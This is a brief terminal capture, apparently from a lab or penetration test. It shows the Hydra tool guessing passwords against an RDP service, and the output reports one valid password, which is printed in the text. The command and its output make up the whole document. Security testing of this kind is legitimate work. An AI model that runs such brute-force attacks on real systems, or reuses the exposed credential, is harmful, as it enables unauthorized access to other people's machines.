 ┌──(root㉿
└─# hydra -l -P /tmp/test.txt rdp: -t 1
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-08 12:
11:52
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking rdp:
[3389][rdp] host: login: password: My@Sys1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-08 12:
11:54